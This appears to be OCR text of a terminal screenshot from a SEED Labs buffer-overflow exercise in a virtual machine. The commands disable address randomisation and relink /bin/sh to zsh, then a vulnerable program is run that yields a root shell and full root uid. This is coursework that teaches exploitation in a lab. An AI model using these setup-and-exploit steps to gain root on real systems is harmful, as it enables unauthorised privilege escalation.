 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 10:21 AM
/bin/bash 92x23
[02/13/20]seed@VM:~/.../lab3$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[02/13/20]seed@VM:~/.../lab3$ sudo ln -sf /bin/zsh /bin/sh
[02/13/20]seed@VM:~/.../lab3$ ./stack
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),113(lpadmin),128(sambashare)
# ./change-id
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1
13(lpadmin),128(sambashare)
# exit
# exit
[02/13/20]seed@VM:~/.../lab3$